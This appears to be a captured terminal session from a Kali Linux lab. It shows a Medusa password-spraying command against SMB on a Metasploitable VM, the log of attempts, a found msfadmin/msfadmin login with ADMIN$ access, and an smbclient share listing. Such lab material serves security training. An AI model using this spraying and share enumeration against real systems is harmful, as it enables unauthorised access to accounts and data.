 Sessão Ações Editar Exibir Ajuda
└─# medusa -h 192.168.1.11 -U /home/periciakali/smb_users.txt -P /home/periciakali/senhas_spray.txt -M smbnt -t 10 -t 6 | tee smb02.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Welcome123 (1 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (2 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: password (3 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: 123456 (4 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: password (2 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 3, 3 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 22:31:42 ACCOUNT FOUND: [smbnt] Host: 192.168.1.11 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: Welcome123 (2 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: 123456 (3 of 4 complete)
2026-11-17 22:31:42 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# smbclient -L //192.168.1.11 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE